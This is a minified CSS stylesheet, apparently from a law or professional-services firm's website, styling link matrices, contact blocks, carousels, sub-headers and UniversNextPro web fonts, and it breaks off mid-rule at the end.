.module--link-matrix__row__column:nth-child(1){border-top-style:solid;border-top-width:1px}.module--link-matrix__row__column{float:left;width:100%}.module--link-matrix__row__column:nth-child(1){margin-left:0}.module--link-matrix__row__column__link{display:block;text-transform:capitalize;font-size:20px;line-height:1.2em;padding-bottom:20px}.module--link-matrix__row.module--link-matrix__row--title{margin-top:30px}.module--link-matrix__row.module--link-matrix__row--title:first-of-type{margin-top:0}.module--link-matrix__row__column:last-child{border-bottom-width:1px;border-bottom-style:solid}.module--link-matrix__row__column--quarter a{font-size:21px;padding-top:20px}.module--link-matrix__row__column{border-top-width:1px;border-top-style:solid;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.related-title{margin-bottom:20px}.theme-color--green .related-title{color:#96c197}.theme-color--red .related-title{color:#b74a3c}.theme-color--blue .related-title{color:#427d98}.theme-color--red .module--link-matrix__row__column{border-color:#ba2d33;color:#ba2d33}.theme-color--blue .module--link-matrix__row__column{border-color:#427d98;color:#427d98}.theme-color--green .module--link-matrix__row__column{border-color:#5a8066;color:#5a8066}.page-header--green .related-title{color:#3c5f4f}.page-header--green .module--link-matrix__row__column{border-color:#3c5f4f}.page-header--green .module--link-matrix__row__column a,.page-header--green .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--green .module--link-matrix__row__column a:hover{color:#3c5f4f}.page-header--red .related-title{color:#5a1e16}.page-header--red .module--link-matrix__row__column{border-color:#5a1e16}.page-header--red .module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--red .module--link-matrix__row__column a:hover{color:#5a1e16}.page-header--blue .related-title{color:#2b414c}.page-header--blue .module--link-matrix__row__column{border-color:#2b414c}.page-header--blue .module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--blue .module--link-matrix__row__column a:hover{color:#2b414c}@media only print{.related-title{margin-bottom:30px}.module--link-matrix__row__column--quarter{page-break-inside:avoid;width:-moz-calc(100% / 2 - 20px);width:calc(100% / 2 - 20px);margin-left:40px;border-top-width:1px;border-top-style:solid}.module--link-matrix__row__column--quarter:nth-child(2n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+3){border-top:0}}@media only screen and (min-width: 768px), print{.module--link-matrix--quarter-column__row__column__link{margin-bottom:20px;display:inline-block;padding-bottom:2px}.no-touchevents .module--link-matrix--quarter-column__row__column__link:hover{border-bottom:1px solid #000;text-decoration:none}.module--link-matrix__row--margin-bottom{margin-top:40px}.module--link-matrix__row--margin-bottom:nth-child(2n+1){clear:both}.module--link-matrix__row--margin-bottom:first-child{margin-top:0}.module--link-matrix__row--margin-bottom:nth-child(2){margin-top:0}.module--link-matrix__row__column{border-bottom-width:1px;border-bottom-style:solid}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-width: 1023px){.module--link-matrix__row__column--quarter{border-top-width:1px;border-top-style:solid;width:-moz-calc(100% / 3 - 20px);width:calc(100% / 3 - 20px);margin-left:30px}.module--link-matrix__row__column--quarter:nth-child(3n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+4){border-top:0}}@media only screen and (min-width: 1024px){.related-title{margin-bottom:25px}.module--link-matrix__row__column--quarter{width:-moz-calc(100% / 4 - 20px);width:calc(100% / 4 - 20px);margin-left:26.66667px}.module--link-matrix__row__column--quarter:nth-child(4n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+5){border-top:0}}.values-matrix{position:relative;margin-top:40px}.values-matrix__column{float:left;border-width:1px;border-style:solid;margin-top:2px;width:100%;min-height:80px;cursor:pointer}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:80px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{position:absolute;top:50%;width:100%;font-size:18px;line-height:18px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.values-content{display:none;position:absolute;padding:40px;top:0;left:0;width:100%;height:-moz-calc(100%);height:calc(100%);background:#779cb1;z-index:2;overflow:auto}.values-content__header{margin-top:20px;color:#fff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;min-height:26px;text-align:left}.values-content__content{width:100%;text-transform:none}.value-matrix-close{display:none;position:absolute;top:20px;right:25px;width:16px;height:16px;color:#fff;font-size:16px;line-height:16px;cursor:pointer;z-index:3}.value-matrix-close:before{content:""}.theme-color--green .values-matrix__column,.theme-color--green .values-matrix__column-link{color:#96c197;border-color:#96c197}.theme-color--red .values-matrix__column,.theme-color--red .values-matrix__column-link{color:#b74a3c;border-color:#b74a3c}.theme-color--blue .values-matrix__column,.theme-color--blue .values-matrix__column-link{color:#789db1;border-color:#789db1}@media only print{.module-values-rte-container .rte.module--link-matrix--two-column{margin-top:0;padding-top:0}.values-content{display:block;position:relative;float:left;height:auto;padding:0}}@media only screen and (min-width: 320px) and (max-width: 480px){.value-matrix-close{top:10px;right:18px}}@media only screen and (min-width: 768px){.values-matrix__column{float:left;margin-top:2px;width:-moz-calc(50% - 2px);width:calc(50% - 2px);min-height:120px}.values-matrix__column:nth-child(4n+3){margin-left:2px}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:120px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{font-size:26px;line-height:26px}.values-content{left:auto;right:0;width:-moz-calc(100% - 20.65%);width:calc(100% - 20.65%)}}.accordion-contact-row{width:100%;margin-top:40px}.module--contacts{clear:both}.module--contacts--header__signalfier{text-transform:uppercase;font-size:16px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;padding-bottom:25px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:27px}.module--contacts__block{font-size:22px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text{margin-top:10px}.module--contacts__text:first-child{margin-top:15px}.module--contacts__link{padding-bottom:2px;border-bottom:1px solid #000}.module--contacts__see-all{margin-top:20px;width:100%;text-transform:uppercase}.module--contacts__see-all.dark{color:#000}.module--contacts__see-all.icon:before{float:left;content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);width:25px;color:#fff}.module--contacts__see-all.icon--dark:before{color:#000 !important}.module--contacts__see-all span{float:left;display:block;margin-top:4.5px;padding-left:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts--header .module--contacts__block{margin-top:0.75em;line-height:1.375em}.module--contacts--header .module--contacts__block:first-of-type{margin-top:0}.module--contacts--header .module--contacts__block.module--contacts__block--name-only{margin-top:10px}.module--contacts__block__email{display:none}@media only print{.module--contacts--header .module--contacts__block{margin-top:0}}@media only print{.module--contacts{padding-bottom:0}}.module--contacts__view-all-offices{margin-top:10px;margin-left:0;color:#9aa4ab;font-size:18px;text-transform:uppercase;cursor:pointer}.module--contacts__view-all-offices a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__view-all-offices--arrow:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.accordion-contact-row{float:left;width:50%}.accordion-contact-row:nth-child(-n+2){margin-top:0}.accordion-contact-row:nth-child(2n+3){clear:left}.module--contacts{float:right;width:270px;clear:none}.module--contacts__text:first-child{margin-top:0}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__see-all{margin-top:40px}.module--contacts--header{margin-top:0}.module--contacts--header__signalfier{padding-bottom:60px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:0}}.module--carousel{text-rendering:optimizeLegibility;width:100%}.module--carousel--gray-scale{zoom:1}.module--carousel .slick-dots{width:90%}.module--carousel__column{position:relative;float:left;width:100%}.module--carousel__column__image{position:relative;height:150px;width:150px;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:contain;background-size:contain;margin:0 auto;left:50%;margin-left:-75px}.module--carousel__column--left{display:none}.module--carousel__column--center__arrow-left{float:left;width:25%;height:175px}.module--carousel__column--center__arrow-left:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:left;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.module--carousel__column--center__arrow-right{float:right;width:25%;height:175px}.module--carousel__column--center__arrow-right:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:right;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--carousel__column--right{display:none}.module--carousel__text{padding-top:20px;text-align:center}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200;word-wrap:break-word}.module--carousel__text p{font-family:"Mercury Text G1 A","Times New Roman",sans-serif;line-height:1.625rem}.module--carousel__chooser{display:none;width:80%;text-align:center;float:left;padding:40px 0 20px 0}.module--carousel__chooser-button:nth-child(1){margin-left:0}.module--carousel__chooser__button{display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset;cursor:pointer;margin-left:10px}.module--text+.module--carousel{margin-top:50px}@media only screen and (min-width: 480px){.module--carousel.module--carousel-padding .slick-slide{margin:0 15px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0 -15px 0 0}}@media only print{.module--carousel__column__image{display:block}[data-slick-index="1"] .module--carousel__text{padding-right:20px;padding-left:20px}.module--text+.module--carousel{margin-top:0}.slick-dots{display:none !important}}@media only screen and (min-width: 768px){.module--carousel{width:90%;margin-left:10%;text-rendering:optimizeLegibility}.module--carousel--gray-scale{width:100%;margin-left:0}.module--carousel--timeline{width:100%;margin-left:0}.module--carousel__column{position:relative;float:left;width:33.33%;width:-moz-calc(100% / 3);width:calc(100% / 3)}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200}.module--carousel__text p{line-height:1.625rem;font-family:"Mercury Text G1 A","Times New Roman",sans-serif}.module--carousel__chooser{display:block}.module--carousel__text .rte{font-size:16px;font-style:normal;display:block}.module--text+.module--carousel{margin-top:120px}.module--carousel.module--carousel-padding .slick-slide{margin:0 40px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--carousel__text{width:200px}.module--carousel__text h3{font-size:20px}}@media only screen and (min-width: 1280px){.module--carousel.module--carousel-padding .slick-slide{margin:0 80px 0 0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--carousel-to-static-columns{padding-top:40px;text-rendering:optimizeLegibility;width:100%}.module--carousel-to-static-columns__column{position:relative;width:100%;display:none}.module--carousel-to-static-columns__column__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0 auto;background-position:50% 50%;background-repeat:no-repeat}.module--carousel-to-static-columns__column__text{padding-top:20px}.module--carousel-to-static-columns__column .blockquote-container blockquote *{display:inline}.module--carousel-to-static-columns__column__text h3{color:black;line-height:1.2;font-size:26px;letter-spacing:0.5px}.module--carousel-to-static-columns__column__text__name{margin-top:20px}.module--carousel-to-static-columns__column__text__title{margin-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--carousel-to-static-columns__column__text p{font-size:26px;margin-top:5px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.blockquote-container strong{font-weight:bold}.blockquote-container em{font-style:italic}.module--carousel-to-static-columns__column blockquote{float:right;padding-left:10px;padding-right:10px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;quotes:"“" "”" "‘" "’"}.module--carousel-to-static-columns__column blockquote:before{margin-left:-7px;height:52px;content:open-quote}.module--carousel-to-static-columns__column blockquote:after{display:inline;content:close-quote}.module--carousel-to-static-columns__column .blockquote-container{margin-top:25px}@media only screen and (max-width: 767px){.blockquote-container{opacity:1 !important}}@media only screen and (max-width: 479px){.module--carousel-to-static-columns__column__text p{font-size:25px}}@media only print{.module--carousel-to-static-columns__column{margin-bottom:60px;width:100%;min-height:auto;height:auto !important;page-break-inside:avoid}.module--carousel-to-static-columns__column blockquote{float:left}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column__image{display:block}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column__text .blockquote-container{display:block !important}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 768px), print{.module--carousel-to-static-columns{padding-top:65px}.module--carousel-to-static-columns__column{width:50%;min-height:200px;display:block;position:relative;-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.module--carousel-to-static-columns__column:nth-last-child(1){min-height:200px}.module--carousel-to-static-columns__column:nth-child(odd):not(.slick-slide){float:left;clear:left}.module--carousel-to-static-columns__column:nth-child(even):not(.slick-slide){float:right;clear:right}.module--carousel-to-static-columns__column__image{float:left;position:absolute;width:100px;height:100px;-moz-background-size:cover;background-size:cover;-webkit-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);-moz-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);cursor:pointer}.module--carousel-to-static-columns__column--non-attorney__image{cursor:default}.module--carousel-to-static-columns__column blockquote{padding-left:0}.module--carousel-to-static-columns__column--first{float:left}.module--carousel-to-static-columns__column--first__arrow-left{display:none}.module--carousel-to-static-columns__column--first__arrow-right{display:none}.module--carousel-to-static-columns__column__text{position:relative;margin-left:125px;min-height:100px;margin-top:0px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{height:100px;display:block;padding-left:125px;margin-top:0;margin-left:0}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:120px;height:120px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{min-height:auto}.module--carousel-to-static-columns__column__image{display:none}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 1024px), print{.module--carousel-to-static-columns__column{min-height:300px}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:200px}.module--carousel-to-static-columns__column__text{width:auto;padding-top:0;margin-left:220px;margin-top:37.5px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{visibility:visible;height:110px;padding-left:220px;float:left;clear:left}.module--carousel-to-static-columns__column__image{width:175px;height:175px}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__text{width:auto}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:200px;height:200px}}@media only screen and (min-width: 1280px){.module--carousel-to-static-columns__column__text p{font-size:26px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{margin-bottom:40px;min-height:auto}.module--carousel-to-static-columns__column__image{display:block;margin-left:10px;position:relative}.module--carousel-to-static-columns__column__text{float:left;margin-left:0;margin-top:10px;padding-left:20px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{float:left;opacity:1;width:455px;height:auto;margin-left:0;padding-left:20px;clear:none}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}.module--industry-expertise{float:right;width:100%}.module--industry-expertise__row{height:115px;width:100%;border-bottom:2px solid #b9c3c9}.module--industry-expertise__row:nth-child(1){border-top:2px solid #b9c3c9}.module--industry-expertise__row__icon{float:left;width:70px;height:100%;-moz-background-size:70%;background-size:70%;background-repeat:no-repeat;background-position:10% 50%}.module--industry-expertise__row__icon--one:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--two:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--three:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--four:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__industry-type{float:left;width:75%;height:100%}.module--industry-expertise__row__industry-type__header{color:#75a685;float:left;margin-left:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:115px}.module--industry-expertise__row__arrow{float:right;width:15%;height:100%}.module--industry-expertise__row__arrow:before{content:"";display:block;font-size:2rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 1024px){.module--industry-expertise{width:79.35%}}.sub-header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-align:center;padding-top:25px;padding-bottom:29px}.sub-header__item{float:left;vertical-align:top;padding-bottom:25px;text-transform:uppercase;line-height:1.5em;max-height:1.5em;width:50%}.sub-header__item:nth-child(odd):nth-last-child(-n+2),.sub-header__item:last-child{padding-bottom:0}.sub-header__link{color:#71787e;letter-spacing:1px;border-bottom-style:solid;padding-bottom:2px}.sub-header__link.active,.no-touchevents .sub-header__link:hover{border-bottom-width:2px}.theme-color--red .sub-header__link.active{border-bottom-color:#ba2d33;color:#ba2d33}.no-touchevents .theme-color--red .sub-header__link:hover{border-bottom-color:#ba2d33;color:#ba2d33}.theme-color--blue .sub-header__link.active{border-bottom-color:#427d98;color:#427d98}.no-touchevents .theme-color--blue .sub-header__link:hover{border-bottom-color:#427d98;color:#427d98}.theme-color--green .sub-header__link.active{border-bottom-color:#5a8066;color:#5a8066}.no-touchevents .theme-color--green .sub-header__link:hover{border-bottom-color:#5a8066;color:#5a8066}@media only screen and (max-width: 767px){.sub-header.sub-header--three .sub-header__item{width:33.33333%}}@media only screen and (min-width: 768px){.sub-header__container{font-size:0}.sub-header__item{float:none;display:inline-block;width:25%;padding-bottom:0;font-size:20px}.page__office .sub-header{padding-top:0}.page__office .sub-header__item{display:block;width:100%;text-align:left;margin-left:0;margin-top:10px;line-height:30px}.page__office .sub-header__item:first-child{margin-top:0}.page__office .sub-header__link{display:block;width:100%;font-size:19px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:capitalize}}@media only print{.sub-header{display:none}}.module--secondary-sub-header{margin-top:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--secondary-sub-header ul li{float:left;position:relative;margin-left:0;clear:both;padding-bottom:3px;padding-top:30px;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--secondary-sub-header ul li:nth-child(1){padding-top:0}.module--secondary-sub-header ul li:nth-child(1):before{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;margin-left:-30px;top:4px;content:"";font-size:24px;line-height:24px}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid;color:#779cb1}.module--secondary-sub-header ul li.active a{color:#779cb1}.module--secondary-sub-header ul li a{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;letter-spacing:1px}.desktop .module--secondary-sub-header ul li{-webkit-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;-moz-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;transition:color 1s ease-in-out, border-bottom 2s ease-in-out}.desktop .module--secondary-sub-header ul li:hover a{color:#779cb1;border-bottom-color:#779cb1}@media only screen and (min-width: 480px){.module--secondary-sub-header ul li{float:left;display:block;margin-left:0}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}}@media only screen and (min-width: 768px){.module--secondary-sub-header{margin-top:100px;padding-bottom:0;text-align:left}.module--secondary-sub-header ul li{float:none;display:inline-block;margin-left:0;margin-right:30px}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}.module--secondary-sub-header ul li:nth-child(1):before{display:none}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid}.module--secondary-sub-header ul li a{font-size:21px}}.module--insight-snippet-items{visibility:hidden;height:0;overflow:hidden;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-snippet-items.visible{visibility:visible;height:auto;overflow:visible;opacity:1}.module--insight-snippet-items--column{display:none}.module--insight-snippet-items hr{display:none}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:35px}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:80%;font-size:40px;font-family:UniversNextPro-UltLtCond, helvetica, arial, 